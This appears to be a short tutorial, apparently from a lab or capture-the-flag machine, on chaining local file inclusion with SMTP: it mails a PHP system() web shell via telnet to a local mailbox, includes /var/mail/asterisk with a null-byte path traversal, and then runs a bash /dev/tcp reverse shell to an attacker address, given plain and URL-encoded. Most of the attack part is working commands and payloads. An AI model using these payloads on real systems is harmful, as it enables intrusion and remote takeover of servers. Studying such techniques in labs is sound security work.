Using LFI and SMTP to Get a Reverse Shell
Local file inclusion or LFI can be used in many ways to execute remote commands and get a reverse shell. Some of them are injecting commands through apache access log or injecting commands through error logs. This article is little bit different than those techniques we are going to send the payload through SMTP(mail) and then we are going to execute remote commands.
This image shows the lfi that I have found,

After finding the LFI, next step step is to write the system command on a file which we know the path, In this tutorial I’m going to write the system command that we need to execute in the mail folder using smtp protocol. Here are the commands I used to send a mail including the payload that we need to execute.
Send the mail with payload in it
first connect to the smtp port using telnet,
telnet 10.10.10.7 25
Sending the email with embeded payload in the body,
EHLO test.com
VRFY asterisk@localhost
mail from: test.com
rcpt to: asterisk@localhost
data
Subject: This is exploit
<?php echo system($_REQUEST['cmd']); ?>
.
quit
now go to burpsuite and access the file “../../../../../../../..//var/mail/asterisk%00”

Yes we successfully exploited the whoami command n the system.
Getting the reverse shell
For this task I’m using bash reverse shell on linux. Here is the command,
bash -i>& /dev/tcp/10.10.14.3/1337 0>&1
Then url encode it,
bash+-i>%26+/dev/tcp/10.10.14.3/1337+0>%261
using a netcat listner we can catch the reverse shell
